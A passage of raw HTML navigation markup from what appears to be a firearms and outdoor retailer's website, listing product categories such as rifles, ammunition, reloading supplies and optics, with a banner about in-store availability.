	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
